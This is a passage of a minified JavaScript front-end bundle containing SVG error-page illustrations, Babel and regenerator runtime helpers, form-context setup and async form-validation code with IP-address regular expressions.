.214-.128l.088-.048c.213-.12.427-.228.642-.326l.135-.06.18-.075.135-.053a5.796 5.796 0 0 1 .464-.16 4.44 4.44 0 0 1 .33-.092l.124-.03a7.122 7.122 0 0 1 .31-.065l.018-.003a6.305 6.305 0 0 1 .756-.088l.165-.007.166-.002Z",fill:"#FFCD6B"}),k.createElement("path",{d:"M22.475.847c12.34 0 22.345 37.935 22.345 50.276 0 11.395-8.53 20.798-19.552 22.172v19.019c0 1.932-1.25 3.5-2.792 3.5-1.543 0-2.794-1.566-2.794-3.5V73.295C8.659 71.921.13 62.518.13 51.123.13 38.783 10.134.847 22.475.847Z",fill:"#FFCD6B"}),k.createElement("circle",{fill:"#FFB400",cx:26.4,cy:56.869,r:1.45}),k.createElement("circle",{fill:"#FFB400",cx:39.453,cy:58.319,r:1}),k.createElement("circle",{fill:"#FFB400",cx:17.698,cy:63.637,r:2.417}),k.createElement("circle",{fill:"#FFB400",cx:38.002,cy:51.068,r:2.417}),k.createElement("circle",{fill:"#FFB400",cx:18.665,cy:17.228,r:2.417}),k.createElement("circle",{fill:"#FFB400",cx:32.201,cy:13.36,r:2.417}),k.createElement("circle",{fill:"#FFB400",cx:26.83,cy:20.666,r:1.45}),k.createElement("circle",{fill:"#FFB400",cx:38.969,cy:31.731,r:2.417}),k.createElement("circle",{fill:"#FFB400",cx:25.433,cy:29.797,r:1.45}),k.createElement("path",{d:"M34.197 53.033c0 9.825-6.934 18.017-16.172 19.987a22.44 22.44 0 0 0 4.45.448c12.34 0 22.344-10.004 22.344-22.345C44.82 38.783 34.815.847 22.475.847c8.947 14.03 11.722 40.891 11.722 52.186Z",fill:"#FBBE47"})))),busy:k.createElement("svg",{viewBox:"0 0 400 400",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},k.createElement("defs",null,k.createElement("linearGradient",{x1:"50%",y1:"-116.862%",x2:"50%",y2:"90.764%",id:"error-block-image-busy-a"},k.createElement("stop",{stopColor:"#72A7FD",stopOpacity:.207,offset:"0%"}),k.createElement("stop",{stopColor:"#72A7FD",stopOpacity:.115,offset:"80.072%"}),k.createElement("stop",{stopColor:"#72A7FD",stopOpacity:0,offset:"100%"})),k.createElement("circle",{id:"error-block-image-busy-b",cx:34.857,cy:34.857,r:34.857})),k.createElement("g",{fill:"none",fillRule:"evenodd"},k.createElement("path",{d:"M157.964 243.667H0L3.806 99.134a4.572 4.572 0 0 1 4.353-4.446l.217-.005h45.588V67.205a4.572 4.572 0 0 1 4.356-4.566l.216-.005 65.498-.001 2.554-58.688a4.571 4.571 0 0 1 4.779-4.368l.214.015 87.79 8.222a4.572 4.572 0 0 1 4.126 4.133l.015.213 3.146 69.652 74.976-17.906a4.571 4.571 0 0 1 5.628 4.23l.005.216v43.955h56.162v130.265l-56.163-.001v.002h-82.383v-.004h-66.919v1.098Zm-68.461-84.631h-9.968v8.435h9.968v-8.435Zm0-14.508h-9.968v8.436h9.968v-8.436Zm197.985-5.149h-9.967v8.432h9.967v-8.432Zm-197.985-8.806h-9.968v8.436h9.968v-8.436Zm197.985-5.153h-9.967v8.432h9.967v-8.432Zm0-14.503h-9.967v8.432h9.967v-8.432Zm-84.643-.777h-30.8v8.436h30.8v-8.436Zm84.643-13.186h-9.967v8.435h9.967v-8.435Zm-84.643-3.29h-30.8v8.435h30.8v-8.435Zm0-15.912h-30.8v8.436h30.8v-8.436Z",transform:"translate(18.286 51.286)",fill:"url(#error-block-image-busy-a)"}),k.createElement("path",{d:"m250.934 176.555-101.963 1.038c-5.276.054-9.51 4.374-9.455 9.65.054 5.274 4.374 9.507 9.649 9.454l.958-.01c-.376 7.363 3.679 59.93 34.894 62.659 4.203.367 7.432.39 7.475 4.609.042 4.218-3.176 4.307-7.37 4.76-34.593 3.737-34.136 56.004-33.61 63.357l-.957.01c-5.276.053-9.51 4.373-9.455 9.649.053 5.275 4.374 9.508 9.649 9.454l101.963-1.039c5.275-.054 9.508-4.374 9.455-9.648-.055-5.276-4.374-9.51-9.65-9.455l-.958.01c.377-7.363-.729-59.672-34.894-62.66-4.202-.367-7.432-.39-7.474-4.608-.043-4.219 3.175-4.308 7.369-4.76 31.276-3.377 34.136-56.004 33.61-63.357l.958-.01c5.276-.053 9.508-4.373 9.455-9.649-.055-5.276-4.374-9.509-9.65-9.454Z",fill:"#377EFF"}),k.createElement("path",{d:"M233.524 314.422c.108.684.772 1.148 1.483 1.035.711-.112 1.2-.758 1.091-1.443-.108-.684-.772-1.147-1.483-1.035-.711.113-1.2.759-1.091 1.443Zm-.894-5.644c.108.684.772 1.148 1.483 1.035.711-.112 1.2-.758 1.091-1.443-.108-.684-.772-1.147-1.483-1.035-.711.113-1.2.759-1.091 1.443Zm-.149 17.865c.108.684.773 1.147 1.483 1.035.711-.113 1.2-.759 1.091-1.443-.108-.684-.772-1.148-1.483-1.035-.71.112-1.2.758-1.09 1.443Zm-2.144-8.182c.109.684.773 1.148 1.484 1.035.71-.113 1.199-.759 1.09-1.443-.108-.684-.772-1.148-1.483-1.035-.71.113-1.2.759-1.09 1.443Zm-1.586-4.694c.108.684.772 1.148 1.483 1.035.711-.113 1.2-.759 1.091-1.443-.108-.684-.772-1.147-1.483-1.035-.711.113-1.2.759-1.091 1.443Zm-1.013-5.88c.109.685.773 1.148 1.484 1.036.71-.113 1.2-.759 1.09-1.443-.107-.684-.772-1.148-1.483-1.035-.71.113-1.199.759-1.09 1.443Zm.236 15.575c.108.685.772 1.148 1.483 1.035.71-.112 1.2-.758 1.09-1.442-.107-.685-.772-1.148-1.483-1.035-.71.112-1.199.758-1.09 1.442Zm-.4 4.494c.108.684.772 1.147 1.483 1.035.71-.113 1.2-.759 1.091-1.443-.108-.684-.773-1.148-1.483-1.035-.711.113-1.2.759-1.091 1.443Zm-3.88-8.601c.108.684.772 1.147 1.483 1.035.71-.113 1.199-.759 1.09-1.443-.108-.684-.772-1.148-1.483-1.035-.71.113-1.2.759-1.09 1.443Zm-.524-7.186c.065.41.463.688.89.62.426-.067.72-.454.654-.865-.065-.41-.463-.688-.89-.62-.426.067-.72.454-.654.865Zm-2.265-4.102c.109.684.773 1.148 1.484 1.035.71-.113 1.2-.759 1.09-1.443-.108-.684-.772-1.147-1.483-1.035-.71.113-1.199.759-1.09 1.443Zm-.545-6.518c.065.41.464.689.89.621.427-.067.72-.455.655-.865-.065-.41-.464-.689-.89-.621-.427.067-.72.455-.655.865Zm2.098 23.629c.109.684.773 1.147 1.484 1.035.71-.113 1.2-.759 1.09-1.443-.108-.684-.772-1.148-1.483-1.035-.71.112-1.199.758-1.09 1.443Zm-.756-9.65c.043.274.309.46.593.414a.512.512 0 0 0 .437-.577.512.512 0 0 0-.594-.414.512.512 0 0 0-.436.577Zm-.808 20.96c.109.684.773 1.147 1.484 1.034.71-.112 1.2-.758 1.09-1.442-.108-.685-.772-1.148-1.483-1.036-.71.113-1.199.759-1.09 1.443Zm-4.691-31.966c.065.41.463.689.89.621.426-.068.72-.455.654-.866-.065-.41-.463-.688-.89-.62-.426.067-.72.454-.654.865Zm2.098 23.628c.108.684.772 1.148 1.483 1.035.711-.112 1.2-.758 1.091-1.443-.108-.684-.772-1.147-1.483-1.035-.711.113-1.2.759-1.091 1.443Zm-1.967-12.416c.109.684.773 1.147 1.484 1.035.71-.113 1.199-.759 1.09-1.443-.108-.684-.772-1.148-1.483-1.035-.71.112-1.2.758-1.09 1.443Zm1.073 6.772c.108.685.772 1.148 1.483 1.035.711-.112 1.2-.758 1.091-1.442-.108-.685-.772-1.148-1.483-1.036-.711.113-1.2.759-1.091 1.443Zm-.009-3.131c.065.41.464.689.89.621.427-.068.72-.455.655-.866-.065-.41-.464-.688-.89-.62-.427.067-.72.454-.655.865Zm-1.43-9.03c.065.41.463.688.89.62.426-.067.72-.454.655-.865-.065-.41-.464-.689-.89-.62-.427.067-.72.454-.655.865ZM214.5 333.38c.108.685.772 1.148 1.483 1.036.711-.113 1.2-.759 1.091-1.443-.108-.684-.772-1.148-1.483-1.035-.711.112-1.2.758-1.091 1.442Zm-.156-7.178c.065.41.464.689.89.621.427-.067.72-.455.655-.865-.065-.41-.464-.689-.89-.621-.427.067-.72.455-.655.865Zm-1.871-4.72c.108.684.773 1.147 1.483 1.034.711-.112 1.2-.758 1.091-1.442-.108-.685-.772-1.148-1.483-1.035-.71.112-1.2.758-1.091 1.442Zm-1.614-6.857c.065.41.464.689.89.621.427-.068.72-.455.655-.866-.065-.41-.464-.688-.89-.62-.427.067-.72.454-.655.865Zm-.894-5.644c.065.41.464.689.89.621.427-.067.72-.455.655-.866-.065-.41-.463-.688-.89-.62-.427.067-.72.455-.655.865Zm-1.43-9.03c.065.41.464.688.89.62.427-.067.72-.454.655-.865-.065-.41-.464-.688-.89-.62-.427.067-.72.454-.655.865Zm-1.958 14.225c.065.41.463.689.89.62.426-.067.72-.454.654-.865-.065-.41-.463-.688-.89-.62-.426.067-.72.454-.654.865Zm-.703 12.81c.065.41.464.688.89.62.427-.067.72-.455.655-.865-.065-.41-.463-.689-.89-.621-.427.067-.72.455-.655.866Zm-4.543-22.536c.065.41.463.689.89.621.426-.067.72-.455.654-.865-.065-.41-.463-.689-.89-.621-.426.067-.72.455-.654.865Zm2.806 30.138c.065.41.463.689.89.621.426-.067.72-.455.654-.865-.065-.41-.463-.689-.89-.621-.426.067-.72.455-.654.865Zm-5.694-17.996c.065.41.463.688.89.62.426-.067.72-.455.654-.865-.065-.41-.463-.689-.89-.621-.426.067-.72.455-.654.866Zm-2.935-13.343c.066.41.464.688.89.62.427-.067.72-.454.655-.865-.065-.41-.463-.689-.89-.621-.426.068-.72.455-.655.866Z",fill:"#003CFF",fillRule:"nonzero"}),k.createElement("path",{d:"m250.934 176.555-101.963 1.038c-5.276.054-9.51 4.374-9.455 9.65.054 5.274 4.374 9.507 9.649 9.454l101.963-1.04c5.276-.052 9.508-4.372 9.455-9.648-.055-5.276-4.374-9.509-9.65-9.454ZM252.64 331.241l-101.964 1.038c-5.275.054-9.508 4.374-9.454 9.65.054 5.275 4.374 9.508 9.649 9.454l101.963-1.039c5.275-.053 9.507-4.373 9.454-9.649-.054-5.275-4.374-9.508-9.649-9.454Z",fill:"#7EACFF"}),k.createElement("path",{stroke:"#003CFF",strokeWidth:.75,strokeLinecap:"round",strokeLinejoin:"round",d:"m196.824 197.298 52.216-.506M193.329 330.5h52.215"}),k.createElement("path",{d:"M167.367 228.041c-4.091-10.787-6.086-20.934-5.985-30.44",stroke:"#FFF",strokeWidth:.75,strokeLinecap:"round",strokeLinejoin:"round"}),k.createElement("circle",{cx:14.857,cy:14.857,r:14.857,transform:"translate(106.857 248.571)",fill:"#FFCD6B",fillRule:"nonzero"}),k.createElement("g",{transform:"translate(236.571 284.571)"},k.createElement("mask",{id:"error-block-image-busy-c",fill:"#fff"},k.createElement("use",{xlinkHref:"#error-block-image-busy-b"})),k.createElement("use",{fill:"#FBBE47",fillRule:"nonzero",xlinkHref:"#error-block-image-busy-b"}),k.createElement("circle",{fill:"#FFCD6B",fillRule:"nonzero",mask:"url(#error-block-image-busy-c)",cx:25.714,cy:28,r:34.857}),k.createElement("circle",{fill:"#FFF",fillRule:"nonzero",mask:"url(#error-block-image-busy-c)",cx:22.286,cy:18.857,r:3.429}))))},e=>{var t;let n=S(oq,e),{locale:r}=n7(),i=r.ErrorBlock[n.status],o="description"in n?n.description:i.description,a="title"in n?n.title:i.title,l=null!==(t=n.image)&&void 0!==t?t:g[n.status],s="string"==typeof l?k.createElement("img",{src:l,alt:"error block image"}):l;return R(n,k.createElement("div",{className:_()(oz,{[`${oz}-full-page`]:n.fullPage})},k.createElement("div",{className:`${oz}-image`},s),k.createElement("div",{className:`${oz}-description`},![void 0,null].includes(a)&&k.createElement("div",{className:`${oz}-description-title`},a),![void 0,null].includes(o)&&k.createElement("div",{className:`${oz}-description-subtitle`},o)),n.children&&k.createElement("div",{className:`${oz}-content`},n.children)))});function oK(){return(oK=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function oG(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function oQ(e){return(oQ="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function oX(e){var t=function(e,t){if("object"!=oQ(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=oQ(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==oQ(t)?t:String(t)}function oY(e,t,n){return(t=oX(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function oJ(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o1(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?oJ(Object(n),!0).forEach(function(t){oY(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):oJ(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function o0(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function o3(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function o4(e,t){if(e){if("string"==typeof e)return o0(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o0(e,t)}}function o2(e){return function(e){if(Array.isArray(e))return o0(e)}(e)||o3(e)||o4(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o6(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function o5(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,oX(r.key),r)}}function o7(e,t,n){return t&&o5(e.prototype,t),n&&o5(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function o8(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function o9(e,t){return(o9=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function ae(e){return(ae=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}n(65068);var at=n(73740),an={},ar=[];function ai(e,t){}function ao(e,t){}function aa(e,t,n){t||an[n]||(e(!1,n),an[n]=!0)}function al(e,t){aa(ai,e,t)}al.preMessage=function(e){ar.push(e)},al.resetWarned=function(){an={}},al.noteOnce=function(e,t){aa(ao,e,t)};var as="RC_FORM_INTERNAL_HOOKS",ac=function(){al(!1,"Can not find FormContext. Please make sure you wrap Field under Form.")},au=k.createContext({getFieldValue:ac,getFieldsValue:ac,getFieldError:ac,getFieldWarning:ac,getFieldsError:ac,isFieldsTouched:ac,isFieldTouched:ac,isFieldValidating:ac,isFieldsValidating:ac,resetFields:ac,setFields:ac,setFieldValue:ac,setFieldsValue:ac,validateFields:ac,submit:ac,getInternalHooks:function(){return ac(),{dispatch:ac,initEntityValue:ac,registerField:ac,useSubscribe:ac,setInitialValues:ac,destroyForm:ac,setCallbacks:ac,registerWatch:ac,getFields:ac,setValidateMessages:ac,setPreserve:ac,getInitialValue:ac}}});function ad(e){return null==e?[]:Array.isArray(e)?e:[e]}function af(){af=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",l=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function c(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,n){return e[t]=n}}function u(t,n,r,o){var a,l,s=Object.create((n&&n.prototype instanceof v?n:v).prototype);return i(s,"_invoke",{value:(a=new F(o||[]),l=f,function(n,i){if(l===m)throw Error("Generator is already running");if(l===h){if("throw"===n)throw i;return{value:e,done:!0}}for(a.method=n,a.arg=i;;){var o=a.delegate;if(o){var s=function t(n,r){var i=r.method,o=n.iterator[i];if(o===e)return r.delegate=null,"throw"===i&&n.iterator.return&&(r.method="return",r.arg=e,t(n,r),"throw"===r.method)||"return"!==i&&(r.method="throw",r.arg=TypeError("The iterator does not provide a '"+i+"' method")),p;var a=d(o,n.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,p;var l=a.arg;return l?l.done?(r[n.resultName]=l.value,r.next=n.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,p):l:(r.method="throw",r.arg=TypeError("iterator result is not an object"),r.delegate=null,p)}(o,a);if(s){if(s===p)continue;return s}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(l===f)throw l=h,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);l=m;var c=d(t,r,a);if("normal"===c.type){if(l=a.done?h:"suspendedYield",c.arg===p)continue;return{value:c.arg,done:a.done}}"throw"===c.type&&(l=h,a.method="throw",a.arg=c.arg)}})}),s}function d(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=u;var f="suspendedStart",m="executing",h="completed",p={};function v(){}function g(){}function y(){}var b={};c(b,a,function(){return this});var w=Object.getPrototypeOf,E=w&&w(w(S([])));E&&E!==n&&r.call(E,a)&&(b=E);var x=y.prototype=v.prototype=Object.create(b);function k(e){["next","throw","return"].forEach(function(t){c(e,t,function(e){return this._invoke(t,e)})})}function C(e,t){var n;i(this,"_invoke",{value:function(i,o){function a(){return new t(function(n,a){!function n(i,o,a,l){var s=d(e[i],e,o);if("throw"!==s.type){var c=s.arg,u=c.value;return u&&"object"==oQ(u)&&r.call(u,"__await")?t.resolve(u.__await).then(function(e){n("next",e,a,l)},function(e){n("throw",e,a,l)}):t.resolve(u).then(function(e){c.value=e,a(c)},function(e){return n("throw",e,a,l)})}l(s.arg)}(i,o,n,a)})}return n=n?n.then(a,a):a()}})}function _(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function F(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(_,this),this.reset(!0)}function S(t){if(t||""===t){var n=t[a];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return o.next=o}}throw TypeError(oQ(t)+" is not iterable")}return g.prototype=y,i(x,"constructor",{value:y,configurable:!0}),i(y,"constructor",{value:g,configurable:!0}),g.displayName=c(y,s,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,c(e,s,"GeneratorFunction")),e.prototype=Object.create(x),e},t.awrap=function(e){return{__await:e}},k(C.prototype),c(C.prototype,l,function(){return this}),t.AsyncIterator=C,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new C(u(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then(function(e){return e.done?e.value:a.next()})},k(x),c(x,s,"Generator"),c(x,a,function(){return this}),c(x,"toString",function(){return"[object Generator]"}),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=S,F.prototype={constructor:F,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(O),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return l.type="throw",l.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],l=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),c=r.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,p):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),p},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),O(n),p}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;O(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:S(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),p}},t}function am(e,t,n,r,i,o,a){try{var l=e[o](a),s=l.value}catch(e){n(e);return}l.done?t(s):Promise.resolve(s).then(r,i)}function ah(e){return function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function a(e){am(o,r,i,a,l,"next",e)}function l(e){am(o,r,i,a,l,"throw",e)}a(void 0)})}}var ap=n(62601);function av(){return(av=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function ag(e){return(ag=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ay(e,t){return(ay=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function ab(e,t,n){return(ab=!function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}()?function(e,t,n){var r=[null];r.push.apply(r,t);var i=new(Function.bind.apply(e,r));return n&&ay(i,n.prototype),i}:Reflect.construct.bind()).apply(null,arguments)}function aw(e){var t="function"==typeof Map?new Map:void 0;return(aw=function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return ab(e,arguments,ag(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),ay(n,e)})(e)}var aE=/%[sdj%]/g;function ax(e){if(!e||!e.length)return null;var t={};return e.forEach(function(e){var n=e.field;t[n]=t[n]||[],t[n].push(e)}),t}function ak(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var i=0,o=n.length;return"function"==typeof e?e.apply(null,n):"string"==typeof e?e.replace(aE,function(e){if("%%"===e)return"%";if(i>=o)return e;switch(e){case"%s":return String(n[i++]);case"%d":return Number(n[i++]);case"%j":try{return JSON.stringify(n[i++])}catch(e){return"[Circular]"}break;default:return e}}):e}function aC(e,t){return!!(null==e||"array"===t&&Array.isArray(e)&&!e.length)||("string"===t||"url"===t||"hex"===t||"email"===t||"date"===t||"pattern"===t)&&"string"==typeof e&&!e}function a_(e,t,n){var r=0,i=e.length;!function o(a){if(a&&a.length){n(a);return}var l=r;r+=1,l<i?t(e[l],o):n([])}([])}void 0!==ap&&ap.env;var aO=function(e){function t(t,n){var r;return(r=e.call(this,"Async Validation Error")||this).errors=t,r.fields=n,r}return t.prototype=Object.create(e.prototype),t.prototype.constructor=t,ay(t,e),t}(aw(Error));function aF(e,t){return function(n){var r;return(r=e.fullFields?function(e,t){for(var n=e,r=0;r<t.length&&void 0!=n;r++)n=n[t[r]];return n}(t,e.fullFields):t[n.field||e.fullField],n&&void 0!==n.message)?(n.field=n.field||e.fullField,n.fieldValue=r,n):{message:"function"==typeof n?n():n,fieldValue:r,field:n.field||e.fullField}}}function aS(e,t){if(t){for(var n in t)if(t.hasOwnProperty(n)){var r=t[n];"object"==typeof r&&"object"==typeof e[n]?e[n]=av({},e[n],r):e[n]=r}}return e}var aR=function(e,t,n,r,i,o){e.required&&(!n.hasOwnProperty(e.field)||aC(t,o||e.type))&&r.push(ak(i.messages.required,e.fullField))},aA=function(){if(f)return f;var e="[a-fA-F\\d:]",t=function(t){return t&&t.includeBoundaries?"(?:(?<=\\s|^)(?="+e+")|(?<="+e+")(?=\\s|$))":""},n="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}",r="[a-fA-F\\d]{1,4}",i=("\n(?:\n(?:"+r+":){7}(?:"+r+"|:)|                                    // 1:2:3:4:5:6:7::  1:2:3:4:5:6:7:8\n(?:"+r+":){6}(?:"+n+"|:"+r+"|:)|                             // 1:2:3:4:5:6::    1:2:3:4:5:6::8   1:2:3:4:5:6::8  1:2:3:4:5:6::1.2.3.4\n(?:"+r+":){5}(?::"+n+"|(?::"+r+"){1,2}|:)|                   // 1:2:3:4:5::      1:2:3:4:5::7:8   1:2:3:4:5::8    1:2:3:4:5::7:1.2.3.4\n(?:"+r+":){4}(?:(?::"+r+"){0,1}:"+n+"|(?::"+r+"){1,3}|:)| // 1:2:3:4::        1:2:3:4::6:7:8   1:2:3:4::8      1:2:3:4::6:7:1.2.3.4\n(?:"+r+":){3}(?:(?::"+r+"){0,2}:"+n+"|(?::"+r+"){1,4}|:)| // 1:2:3::          1:2:3::5:6:7:8   1:2:3::8        1:2:3::5:6:7:1.2.3.4\n(?:"+r+":){2}(?:(?::"+r+"){0,3}:"+n+"|(?::"+r+"){1,5}|:)| // 1:2::            1:2::4:5:6:7:8   1:2::8          1:2::4:5:6:7:1.2.3.4\n(?:"+r+":){1}(?:(?::"+r+"){0,4}:"+n+"|(?::"+r+"){1,6}|:)| // 1::              1::3:4:5:6:7:8   1::8            1::3:4:5:6:7:1.2.3.4\n(?::(?:(?::"+r+"){0,5}:"+n+"|(?::"+r+"){1,7}|:))             // ::2:3:4:5:6:7:8  ::2:3:4:5:6:7:8  ::8             ::1.2.3.4\n)(?:%[0-9a-zA-Z]{1,})?                                             // %eth0            %1\n").replace(/\s*\/\/.*$/gm,"").replace(/\n/g,"").trim(),o=RegExp("(?:^"+n+"$)|(?:^"+i+"$)"),a=RegExp("^"+n+"$"),l=RegExp("^"+i+"$"),s=function(e){return e&&e.exact?o:RegExp("(?:"+t(e)+n+t(e)+")|(?:"+t(e)+i+t(e)+")","g")};return s.v4=function(e){return e&&e.exact?a:RegExp(""+t(e)+n+t(e),"g")},s.v6=function(e){return 